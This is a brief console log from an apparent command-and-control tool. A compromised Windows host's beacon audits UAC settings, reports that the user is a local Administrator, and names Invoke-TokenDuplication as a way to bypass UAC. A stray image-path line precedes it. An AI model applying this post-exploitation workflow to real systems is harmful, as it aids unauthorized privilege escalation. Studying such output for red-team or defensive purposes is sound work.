 beacon> audit_uac
[*] Tasked Beacon to audit UAC settings
[+] host called home, sent: 149213 bytes
[+] received output:
[+] user1 is a local Administrator!
[+] received output:
[Info] USER1-PC is Windows 6.1.7601.
[+] Invoke-TokenDuplication should work to bypass UAC.